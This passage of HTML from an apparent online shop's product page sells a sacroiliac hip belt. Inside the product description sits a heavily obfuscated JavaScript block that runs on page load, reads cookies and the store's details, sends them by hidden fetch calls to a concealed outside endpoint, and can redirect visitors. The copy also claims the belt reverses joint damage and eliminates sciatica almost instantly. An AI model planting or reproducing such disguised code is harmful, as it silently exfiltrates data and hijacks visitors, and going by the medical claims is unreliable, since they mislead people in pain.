                   <svg t="1717573434845" class="icon" viewBox="0 0 1901 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4578" width="200" height="200"><path d="M972.8 739.181714L1676.141714 35.693714a89.088 89.088 0 0 1 125.805715-1.901714 88.941714 88.941714 0 0 1-1.609143 125.952L1037.458286 922.770286a91.282286 91.282286 0 0 1-31.890286 20.48c-3.803429 1.462857-8.192 1.462857-12.434286 2.486857-6.582857 1.462857-13.312 3.803429-20.333714 3.803428-7.021714 0-13.604571-2.340571-20.187429-3.803428-4.096-1.024-8.484571-1.024-12.434285-2.633143a90.112 90.112 0 0 1-31.890286-20.333714L145.408 159.744A88.941714 88.941714 0 0 1 143.36 33.938286a89.088 89.088 0 0 1 125.805714 1.609143l703.634286 703.634285z" fill="currentColor" p-id="4579"></path></svg>
                 </div>
                  <div class="product__description rte quick-add-hidden" >
                    <p style="text-align: center;" data-mce-fragment="1"><strong>Struggling with lower back pain?</strong></p>
<p data-mce-fragment="1"><img alt="" src="https://img.staticdj.com/671f87449207b552bf9e8ff71bef3f66.gif" style="display: block; margin-left: auto; margin-right: auto;" width="270" height="480"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1"></b></strong>Using the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which <strong>will eliminate your lower back pain, sciatica, and hip pain</strong> almost instantly.</p>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Key Features</b></strong></h4>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· ALLEVIATES JOINT PAIN</b></strong></span></p>
<p data-mce-fragment="1">Our simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.</p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· EASY TO ADJUST AND USE</b></strong></span></p>
<p data-mce-fragment="1">The smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. </p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· ERGONOMIC SHAPED PRESSURE DESIGN </b></strong></span></p>
<p data-mce-fragment="1">Made for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.</p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1"><b data-mce-fragment="1">· ANTI-SLIP AND DURABLE</b></strong></span></p>
<p data-mce-fragment="1">The SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.</p>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Specification</b></strong></h4>
<p data-mce-fragment="1">Material: <span data-mce-fragment="1">Chloroprene Rubber</span></p>
<p data-mce-fragment="1">Color: Black</p>
<p data-mce-fragment="1">Hip circumference: 109 cm</p>
<p data-mce-fragment="1">Width: 9 cm</p>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Package Includes</b></strong></h4>
<p data-mce-fragment="1">1 x Sacroiliac SI Joint Hip Belt for Women and Men</p>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Notes</b></strong></h4>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Please allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Color may not appear as exactly as in real life due to variations between the computer monitors.</li>
</ol>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm"</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div><a href="/products/sacroiliac-si-joint-hip-belt" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19990483730599__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19990483730599__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802481319"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802514087"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802546855"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802579623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802612391"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802645159"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802677927"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=550 550w,//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=1445"
    alt="Sacroiliac SI Joint Hip Belt for Women and Men"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30774802710695"
  ></div>
  </div>
</product-modal>


    
<script src="//luckyeo.com/cdn/shop/t/6/assets/product-modal.js?v=116616134454508949461768547630" defer="defer"></script>
      <script src="//luckyeo.com/cdn/shop/t/6/assets/media-gallery.js?v=143213719433830640921768547630" defer="defer"></script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Sacroiliac SI Joint Hip Belt for Women and Men",
        "url": "https:\/\/luckyeo.com\/products\/sacroiliac-si-joint-hip-belt",
        "image": [
            "https:\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698\u0026width=1920"
          ],
        "description": "Struggling with lower back pain?\n\nUsing the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which will eliminate your lower back pain, sciatica, and hip pain almost instantly.\nKey Features\n· ALLEVIATES JOINT PAIN\nOur simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.\n· EASY TO ADJUST AND USE\nThe smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. \n· ERGONOMIC SHAPED PRESSURE DESIGN \nMade for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.\n· ANTI-SLIP AND DURABLE\nThe SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.\nSpecification\nMaterial: Chloroprene Rubber\nColor: Black\nHip circumference: 109 cm\nWidth: 9 cm\nPackage Includes\n1 x Sacroiliac SI Joint Hip Belt for Women and Men\nNotes\n\n\nPlease allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.\n\nColor may not appear as exactly as in real life due to variations between the computer monitors.\n\n\n",
        "sku": "LF40242593",
        "brand": {
          "@type": "Brand",
          "name": "luckyeo1"
        },
        "offers": [{
              "@type" : "Offer","sku": "LF40242593","availability" : "http://schema.org/InStock",
              "price" : 19.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/luckyeo.com\/products\/sacroiliac-si-joint-hip-belt?variant=46567746961575"
            }
]
      }
    </script>
  </div>
</section>


  <script>
    $(function(){
      $('.fold_desc_title_view').on('click',function(){
        if($(this).find('svg').hasClass('flip_svg')){
          $(this).find('svg').removeClass('flip_svg')
        }else{
          $(this).find('svg').addClass('flip_svg')
        }
        $('.product__description.rte').slideToggle();
      })
    })
  </script>




</section><section id="shopify-section-template--19990483730599__related-products" class="shopify-section section"><link href="//luckyeo.com/cdn/shop/t/6/assets/component-card.css?v=120341546515895839841768547630" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/6/assets/component-price.css?v=70172745017360139101768547630" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/6/assets/section-related-products.css?v=80324771040738084201768547630" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19990483730599__related-products-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19990483730599__related-products-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19990483730599__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--19990483730599__related-products&product_id=8466634735783&limit=10"
  >
    
  </product-recommendations>
  </div>


 <script>
    let columns_desktop = "5";
    let columns_mobile = "2";

    console.log(columns_desktop,columns_mobile);

    setTimeout(function(){
      document.addEventListener('recommend-load-end',function(){
        $('.custom_product_recommendation').slick({
          slidesToShow: parseInt(columns_desktop),
          slidesToScroll: 1,
          autoplay: true,
          arrows: true,
          rows:0,
          responsive:[
            {
              breakpoint: 768,
              settings: {
                autoplay: true,
                slidesToShow: parseInt(columns_mobile),
                slidesToScroll: parseInt(columns_mobile)
              }
            }
          ]
        });
      })
    },0)
    
 </script> 






</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19990479110311__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//luckyeo.com/cdn/shop/t/6/assets/section-footer.css?v=140374550200570509801768547630" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/6/assets/component-newsletter.css?v=4727253280200485261768547630" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991768547630" rel="stylesheet" type="text/css" media="all" />
